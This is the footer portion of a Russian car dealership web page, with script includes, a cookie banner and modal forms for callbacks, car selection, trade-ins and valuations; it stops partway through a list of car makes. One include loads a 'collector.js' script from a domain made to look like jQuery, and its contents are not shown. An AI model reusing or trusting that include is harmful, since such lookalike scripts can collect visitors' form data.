<script src="/_assets/module/maskinput/jquery.inputmask.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/ion/ion.rangeSlider.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/dropzone/dropzone.js" defer></script>
<script src="/_assets/module/nicescroll/jquery.nicescroll.min.js" defer></script>




<script src="https://api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript" defer></script>


<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>
<script src="/_assets/js/bundle.src.js?v=4.9.68" defer></script>
<script src="/_assets/js/custom.js?v=4.9.68" defer></script>
<script src="/add.js?v=4.9.68" defer></script>

    <div class="cookies js-cookies">
	<div class="container">
		<div class="cookies__wrap">
			<div class="cookies__row">
				<div class="cookies__text">
					БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас. Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/politika_cookies">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms">рекомендательными технологиями</a>.
				</div>
				<div class="cookies__btn">
					<div class="button button_red js-cookies-close" onclick="$('.js-cookies').fadeOut(200);">Скрыть</div>
				</div>
			</div>
		</div>
	</div>
</div>
<style>
.cookies {
	display: none;
    position: fixed;
    width: 84%;
    left: 8%;
    bottom: 10px;
    z-index: 99999;
}
.cookies__wrap {
    background: #fff;
    box-shadow: 0 0 26px -10px #000;
    border-radius: 14px;
    padding: 20px;
}
.cookies__row {
    display: flex;
    align-items: center;
}
.cookies__text {
    margin-right: 33px;
    color: #666;
    font-size: 13px;
    line-height: 1.6;
}
.cookies__btn .button {
    min-width: 124px;
	font-size: 16px;
}
@media (max-width: 991px) {
	.cookies {
		width: 100%;
		bottom: 160px;
		left: 0;
	}
	.cookies__row {
		flex-wrap: wrap;
		justify-content: center;
	}
	.cookies__text {
		margin-right: 0;
		margin-bottom: 25px;
	}
}
@media (max-width: 767px) {
	.cookies__text {
		margin-bottom: 10px;
	}
}
</style>
<script>
	window.onload = function() {
		setTimeout(function(){
			$('.js-cookies').fadeIn(400);
		}, 10000)
	}
</script>
</footer>



<style>
    .online-chat-root-OnlineChat #supportTrigger {
        left: 30px !important;
        bottom: 0px !important;
        max-width: 150px !important;
    }

    #CalltouchWidgetFrame {
        z-index: 9 !important;
    }

    @media (max-width: 767px) {
        .online-chat-root-OnlineChat #supportTrigger {
            left: 0 !important;
            bottom: 0 !important;
        }

        #CalltouchWidgetFrame {
            right: -24px !important;
            bottom: -24px !important;
        }
    }
</style>

<script>
    console.group("Время загрузки (формирования) страницы");
    console.log("0.0947 s — Время потраченное на запросы к базе данных");
    console.log("112 — Количество запросов к базе данных");
    console.log("3.2646 s — Время потраченное на работу PHP скриптов");
    console.log("3.3593 s — Общее время потраченное на генерацию страницы");
    console.log("database — Источник содержимого (база данных или кэш)");
    console.groupEnd();
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
			<div id="EstimateCarInlineFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
		</div>
		<!--noindex-->
<div class="modal modal_small" id="order_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="OrderModalForm" data-callkeeper_name="Забронировать автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="OrderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказ обратного звонка (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
				<select class="hidden" name="dealer">
					 <option data-dealer="" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="" value="БорисХоф EXEED Юго-Запад">БорисХоф EXEED Юго-Запад</option> <option data-dealer="" value="БорисХоф CHERY Юго-Запад">БорисХоф CHERY Юго-Запад</option> <option data-dealer="" value="БорисХоф Hyundai Центр">БорисХоф Hyundai Центр</option> <option data-dealer="" value="БорисХоф Genesis Центр">БорисХоф Genesis Центр</option> <option data-dealer="" value="БорисХоф Volvo Восток">БорисХоф Volvo Восток</option> <option data-dealer="" value="БорисХоф Volvo Центр">БорисХоф Volvo Центр</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Юг">БорисХоф Jaguar Land Rover Юг</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Центр">БорисХоф Jaguar Land Rover Центр</option> <option data-dealer="" value="Rolls-Royce Provenance Pre-Owned">Rolls-Royce Provenance Pre-Owned</option> <option data-dealer="" value="Rolls-Royce Motor Cars Moscow">Rolls-Royce Motor Cars Moscow</option> <option data-dealer="2040" value="БорисХоф  2-я Магистральная">БорисХоф  2-я Магистральная</option> <option data-dealer="2330" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="3772" value="БорисХоф Ленинский">БорисХоф Ленинский</option> <option data-dealer="2038" value="БорисХоф  Восток">БорисХоф  Восток</option> <option data-dealer="2041" value="БорисХоф Север ">БорисХоф Север </option> <option data-dealer="2037" value="БорисХоф Юг">БорисХоф Юг</option> <option data-dealer="2039" value="БорисХоф Центр">БорисХоф Центр</option> <option data-dealer="2517" value="БорисХоф Вегас Каширский">БорисХоф Вегас Каширский</option>
				</select>
			</div>
			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="OrderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div id="calculatorFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="getPriceFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="select_car">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Подобрать автомобиль</div>
		<form id="SelectCarForm" class="form form-horizontal order_form" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="SelectCarForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="findcar">
				<input type="hidden" name="subject" value="Подобрать автомобиль (used-cars.ru)" />
			</div>

			<div class="form__row required">
				<input type="text" name="name" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" class="input-text" placeholder="Телефон*"/>
			</div>
			<div id="filters">
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Марка">
							<span class="js-multiselect-plshld multiselect-plshld">Марка</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mark">
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Иномарки"> <span>Иномарки</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Отечественные"> <span>Отечественные</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Audi"> <span>Audi</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="BMW"> <span>BMW</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Mercedes-Benz"> <span>Mercedes-Benz</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Renault"> <span>Renault</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Kia"> <span>Kia</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Hyundai"> <span>Hyundai</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Toyota"> <span>Toyota</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volkswagen"> <span>Volkswagen</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volvo"> <span>Volvo</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Год выпуска">
							<span class="js-multiselect-plshld multiselect-plshld">Год выпуска</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="year">
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="до 2000"> <span>до 2000</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2000 до 2010"> <span>от 2000 до 2010</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2010 до 2020"> <span>от 2010 до 2020</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2020"> <span>от 2020</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Пробег">
							<span class="js-multiselect-plshld multiselect-plshld">Пробег</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mileage">
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 10 000 км"> <span>до 10 000 км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 50 тыс. км"> <span>до 50 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 50 до 100 тыс. км"> <span>от 50 до 100 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 100 до 200 тыс. км"> <span>от 100 до 200 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 200 до 300 тыс. км"> <span>от 200 до 300 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Объем двигателя">
							<span class="js-multiselect-plshld multiselect-plshld">Объем двигателя</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="engine_volume">
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="до 1л"> <span>до 1л</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 1 до 2л."> <span>от 1 до 2л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 2 до 3л."> <span>от 2 до 3л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 3 до 5л."> <span>от 3 до 5л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Мощность Авто">
							<span class="js-multiselect-plshld multiselect-plshld">Мощность Авто</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="hp">
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="до 100 л.с."> <span>до 100 л.с.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 100 до 200 л.с"> <span>от 100 до 200 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 200 до 300 л.с"> <span>от 200 до 300 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 300 до 400 л.с"> <span>от 300 до 400 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
			</div>
			<div class="form__row ">
				<textarea type="text" name="comment" class="input-textarea" placeholder="Дополнительная информация"></textarea>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="SelectCarFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="exchange_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Обменять</div>
		<form id="ExchangeModalForm" data-callkeeper_name="Обменять автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="ExchangeModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="exchangecar">
				<input value="" name="special" class="special" type="text" eform="Спец:date:0"  style="display:none;" />
				<input type="hidden" name="subject" value="Обменять автомобиль (used-cars.ru)" />
			</div>

			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="auto" class="input-text" placeholder="Автомобиль" data-callkeeper_param="1"/>
			</div>
			<!--div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="search__item required">
				<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
					<option></option>
					<option value="БорисХоф Вегас Каширский" data-dealership="2517" data-callkeeper_tel="+7 (495) 745-06-66">БорисХоф Вегас Каширский</option><option value="Rolls-Royce Provenance Pre-Owned" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Provenance Pre-Owned</option><option value="БорисХоф Jaguar Land Rover Центр" data-dealership="" data-callkeeper_tel="+7 (495) 540-99-77">БорисХоф Jaguar Land Rover Центр</option><option value="БорисХоф Jaguar Land Rover Юг" data-dealership="" data-callkeeper_tel="+7 (495) 728-41-41">БорисХоф Jaguar Land Rover Юг</option><option value="БорисХоф Volvo Центр" data-dealership="" data-callkeeper_tel="+7 (495) 785-01-10">БорисХоф Volvo Центр</option><option value="БорисХоф Volvo Восток" data-dealership="" data-callkeeper_tel="+7 (495) 745-14-44">БорисХоф Volvo Восток</option><option value="БорисХоф Genesis Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-84-00">БорисХоф Genesis Центр</option><option value="БорисХоф Hyundai Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-83-00">БорисХоф Hyundai Центр</option><option value="БорисХоф CHERY Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф CHERY Юго-Запад</option><option value="БорисХоф EXEED Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф EXEED Юго-Запад</option><option value="БорисХоф Центр" data-dealership="2039" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф Центр</option><option value="БорисХоф Внуково" data-dealership="2330" data-callkeeper_tel="+7 (495) 787-99-99">БорисХоф Внуково</option><option value="БорисХоф Юг" data-dealership="2037" data-callkeeper_tel="+7 (495) 785-11-62">БорисХоф Юг</option><option value="БорисХоф Север " data-dealership="2041" data-callkeeper_tel="+7 (495) 785-11-60">БорисХоф Север </option><option value="БорисХоф  Восток" data-dealership="2038" data-callkeeper_tel="+7 (495) 785-11-61">БорисХоф  Восток</option><option value="БорисХоф Ленинский" data-dealership="3772" data-callkeeper_tel="+7 (812) 470-70-71">БорисХоф Ленинский</option><option value="БорисХоф  2-я Магистральная" data-dealership="2040" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф  2-я Магистральная</option><option value="Rolls-Royce Motor Cars Moscow" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Motor Cars Moscow</option><option value="БорисХоф Внуково" data-dealership="" data-callkeeper_tel="+7 (495) 153-84-03">БорисХоф Внуково</option>  
				</select>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="ExchangeModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="estimate_car_modal" class="modal js-estimate-form">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap">
		<div class="title-2">Оценить</div>

		<form id="EstimateCarModalForm" data-callkeeper_name="Выкуп авто" class="modal-in estimate_car_modal form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="EstimateCarModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="buyout">
				<input value="" name="special" class="special" type="text"  style="display:none;" />
				<input type="hidden" name="subject" value="Выкуп авто (used-cars.ru)" />
				<input type="hidden" name="id_dealership" value="0" />
				<input type="hidden" name="summ" value="0" />
			</div>

			<div class="modal-in__divider">
				<span>Предварительная оценка стоимости автомобиля</span>
			</div>
			<div class="block_avg_auto_js">
				<div class="modal-in__group">
					<div class="modal-in__item search__item_four">
						<input type="text" class="input-text form-control" placeholder="VIN" name="vin" maxlength="17">
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="mark" data-search="true" eform="::0::#EVAL return true;" data-placeholder="Марка">
							<option value=""></option>
<option value="1">AC</option>
<option value="192">AMGeneral</option>
<option value="225">AMC</option>
<option value="2">Acura</option>
<option value="217">Adler</option>
<option value="308">Aito</option>
<option value="3">AlfaRomeo</option>
<option value="4">Alpina</option>
<option value="5">Alpine</option>
<option value="261">Apal</option>
<option value="299">Arcfox</option>
<option value="188">Ariel</option>
<option value="6">Aro</option>
<option value="7">Asia</option>
<option value="8">AstonMartin</option>
<option value="277">Auburn</option>
<option value="9">Audi</option>
<option value="245">Aurus</option>
<option value="10">Austin</option>
<option value="250">AustinHealey</option>
<option value="301">AutoUnion</option>
<option value="11">Autobianchi</option>
<option value="318">Avatr</option>
<option value="12">BAIC</option>
<option value="16">BMW</option>
<option value="20">BYD</option>
<option value="238">Bajaj</option>
<option value="179">BaltijasDzips</option>
<option value="310">Baojun</option>
<option value="228">Batmobile</option>
<option value="13">Bentley</option>
<option value="14">Bertone</option>
<option value="236">Bilenkin</option>
<option value="269">Bioauto</option>
<option value="15">Bitter</option>
<option value="293">Blaval</option>
<option value="222">Borgward</option>
<option value="203">Brabus</option>
<option value="171">Brilliance</option>
<option value="17">Bristol</option>
<option value="181">Bufori</option>
<option value="18">Bugatti</option>
<option value="19">Buick</option>
<option value="196">Byvin</option>
<option value="21">Cadillac</option>
<option value="22">Callaway</option>
<option value="23">Carbodies</option>
<option value="24">Caterham</option>
<option value="212">Chana</option>
<option value="169">ChangFeng</option>
<option value="182">Changan</option>
<option value="256">Changhe</option>
<option value="25">Chery</option>
<option value="26">Chevrolet</option>
<option value="27">Chrysler</option>
<option value="287">Ciimo(DongFeng-Honda)</option>
<option value="28">Citroen</option>
<option value="29">Cizeta</option>
<option value="30">Coggiola</option>
<option value="255">Cord</option>
<option value="279">Cupra</option>
<option value="259">DKW</option>
<option value="209">DS</option>
<option value="243">DWHower</option>
<option value="31">Dacia</option>
<option value="32">Dadi</option>
<option value="33">Daewoo</option>
<option value="34">Daihatsu</option>
<option value="35">Daimler</option>
<option value="263">Dallara</option>
<option value="36">Datsun</option>
<option value="38">DeTomaso</option>
<option value="37">DeLorean</option>
<option value="219">DeSoto</option>
<option value="267">DecoRides</option>
<option value="233">Delage</option>
<option value="300">Denza</option>
<option value="39">Derways</option>
<option value="40">Dodge</option>
<option value="167">DongFeng</option>
<option value="41">Doninvest</option>
<option value="42">Donkervoort</option>
<option value="195">E-Car</option>
<option value="274">EXEED</option>
<option value="43">Eagle</option>
<option value="197">EagleCars</option>
<option value="286">Everus</option>
<option value="302">Evolute</option>
<option value="229">Excalibur</option>
<option value="44">FAW</option>
<option value="48">FSO</option>
<option value="289">FacelVega</option>
<option value="45">Ferrari</option>
<option value="46">Fiat</option>
<option value="193">Fisker</option>
<option value="253">Flanker</option>
<option value="47">Ford</option>
<option value="320">Forthing</option>
<option value="166">Foton</option>
<option value="174">Fuqi</option>
<option value="251">GAC</option>
<option value="292">GACAion</option>
<option value="51">GMC</option>
<option value="240">GP</option>
<option value="49">Geely</option>
<option value="230">Genesis</option>
<option value="50">Geo</option>
<option value="281">Goggomobil</option>
<option value="178">Gonow</option>
<option value="207">Gordon</option>
<option value="52">GreatWall</option>
<option value="283">HSV</option>
<option value="165">Hafei</option>
<option value="186">Haima</option>
<option value="235">Hanomag</option>
<option value="208">Haval</option>
<option value="205">Hawtai</option>
<option value="264">Heinkel</option>
<option value="276">Hennessey</option>
<option value="303">HiPhi</option>
<option value="53">Hindustan</option>
<option value="239">Hispano-Suiza</option>
<option value="54">Holden</option>
<option value="55">Honda</option>
<option value="288">Hongqi</option>
<option value="241">Horch</option>
<option value="290">Hozon</option>
<option value="175">HuangHai</option>
<option value="227">Hudson</option>
<option value="56">Hummer</option>
<option value="57">Hyundai</option>
<option value="322">IMMotors(Zhiji)</option>
<option value="260">IVECO</option>
<option value="59">Infiniti</option>
<option value="60">Innocenti</option>
<option value="257">International</option>
<option value="61">Invicta</option>
<option value="58">IranKhodro</option>
<option value="62">Isdera</option>
<option value="63">Isuzu</option>
<option value="64">JAC</option>
<option value="180">JMC</option>
<option value="65">Jaguar</option>
<option value="66">Jeep</option>
<option value="67">Jensen</option>
<option value="311">Jetour</option>
<option value="314">Jetta</option>
<option value="210">Jinbei</option>
<option value="160">KTMAG</option>
<option value="305">Kaiyi</option>
<option value="68">Kia</option>
<option value="69">Koenigsegg</option>
<option value="152">LADA(ВАЗ)</option>
<option value="77">LTI</option>
<option value="70">Lamborghini</option>
<option value="71">Lancia</option>
<option value="72">LandRover</option>
<option value="73">Landwind</option>
<option value="297">Leapmotor</option>
<option value="74">Lexus</option>
<option value="273">LiXiang</option>
<option value="183">LiebaoMotor</option>
<option value="168">Lifan</option>
<option value="246">Ligier</option>
<option value="75">Lincoln</option>
<option value="324">Livan</option>
<option value="262">Logem</option>
<option value="76">Lotus</option>
<option value="242">Lucid</option>
<option value="191">Luxgen</option>
<option value="313">Lynk&Co</option>
<option value="89">MG</option>
<option value="92">MINI</option>
<option value="78">Mahindra</option>
<option value="79">Marcos</option>
<option value="161">Marlin</option>
<option value="185">Marussia</option>
<option value="80">Maruti</option>
<option value="81">Maserati</option>
<option value="282">Matra</option>
<option value="317">Maxus</option>
<option value="82">Maybach</option>
<option value="83">Mazda</option>
<option value="84">McLaren</option>
<option value="85">Mega</option>
<option value="86">Mercedes-Benz</option>
<option value="87">Mercury</option>
<option value="280">Messerschmitt</option>
<option value="88">Metrocab</option>
<option value="90">Microcar</option>
<option value="91">Minelli</option>
<option value="93">Mitsubishi</option>
<option value="94">Mitsuoka</option>
<option value="306">Mobilize</option>
<option value="95">Morgan</option>
<option value="96">Morris</option>
<option value="244">Nash</option>
<option value="272">Nio</option>
<option value="97">Nissan</option>
<option value="98">Noble</option>
<option value="304">OMODA</option>
<option value="316">ORA</option>
<option value="99">Oldsmobile</option>
<option value="100">Opel</option>
<option value="101">Osca</option>
<option value="307">Oshan</option>
<option value="162">PGO</option>
<option value="111">PUCH</option>
<option value="220">Packard</option>
<option value="102">Pagani</option>
<option value="103">Panoz</option>
<option value="104">Perodua</option>
<option value="105">Peugeot</option>
<option value="163">Piaggio</option>
<option value="285">Pierce-Arrow</option>
<option value="106">Plymouth</option>
<option value="275">Polestar</option>
<option value="107">Pontiac</option>
<option value="108">Porsche</option>
<option value="109">Premier</option>
<option value="110">Proton</option>
<option value="112">Puma</option>
<option value="202">Qoros</option>
<option value="113">Qvale</option>
<option value="271">RAM</option>
<option value="223">Ravon</option>
<option value="114">Reliant</option>
<option value="204">Renaissance</option>
<option value="115">Renault</option>
<option value="121">RenaultSamsung</option>
<option value="215">Rezvani</option>
<option value="216">Rimac</option>
<option value="258">Rinspeed</option>
<option value="319">RisingAuto</option>
<option value="295">Rivian</option>
<option value="270">Roewe</option>
<option value="116">Rolls-Royce</option>
<option value="117">Ronart</option>
<option value="118">Rover</option>
<option value="124">SEAT</option>
<option value="323">SWM</option>
<option value="119">Saab</option>
<option value="247">Saipa</option>
<option value="120">Saleen</option>
<option value="189">Santana</option>
<option value="122">Saturn</option>
<option value="123">Scion</option>
<option value="266">Sears</option>
<option value="312">Seres</option>
<option value="211">ShanghaiMaple</option>
<option value="170">ShuangHuan</option>
<option value="254">Simca</option>
<option value="125">Skoda</option>
<option value="291">Skywell</option>
<option value="126">Smart</option>
<option value="172">Soueast</option>
<option value="127">Spectre</option>
<option value="128">Spyker</option>
<option value="129">SsangYong</option>
<option value="234">Steyr</option>
<option value="248">Studebaker</option>
<option value="130">Subaru</option>
<option value="131">Suzuki</option>
<option value="133">TATA</option>
<option value="141">TVR</option>
<option value="132">Talbot</option>
<option value="298">Tank</option>
<option value="134">Tatra</option>
<option value="187">Tazzari</option>
<option value="184">Tesla</option>
<option value="237">Think</option>
<option value="135">Tianma</option>
<option value="136">Tianye</option>
<option value="137">Tofas</option>
<option value="138">Toyota</option>
<option value="139">Trabant</option>
<option value="200">Tramontana</option>
<option value="140">Triumph</option>
<option value="309">Trumpchi</option>
<option value="206">Ultima</option>
<option value="284">VUHL</option>
<option value="142">Vauxhall</option>
